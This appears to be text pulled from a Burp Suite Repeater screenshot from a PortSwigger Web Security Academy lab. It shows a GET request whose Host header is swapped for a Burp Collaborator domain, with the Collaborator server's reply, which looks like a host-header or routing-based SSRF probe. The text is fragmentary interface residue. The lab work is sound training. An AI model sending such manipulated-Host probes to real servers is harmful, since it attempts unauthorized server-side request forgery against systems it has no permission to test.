 Send
Cancel
Target: https://0aa300b4042aafab80bdad6e006a0039.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
2ru9rdmh7qb3mu1fpra6fld8dzjr7lva.oastify
.com
3 Cookie: session=
pmrapm9A9Un76Oc8Akt5n3pjVATPWbbT; _lab=
46%7cMCwCFBJeCNjm5z9pmhuuK7g%2fr5134hzrA
hQkM7xvKunjSq%2fPTFfZZTXSrwWuVHySV54yeha
21S2cN8qnj3nOKi3NP%2bKLhhZoqxksOxfvtLQKz
STei5FAPXUrTvcSypsw2dFxPQui2F8xP1hsAOJa2
hNMUsBpPfTDZ%2f5iRvBROe29cAc%3d
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa300b4042aafab80bdad6e006a0039
.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: Burp Collaborator
https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Content-Length: 55
6
7 <html>
<body>
zswnwd1w53j7dg4d7x7qfszjkgmgz
</body>
</html>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 4
Inspector
Notes
Done
201 bytes | 483 millis
Event log (4)
All issues (178)
Memory: 389.3MB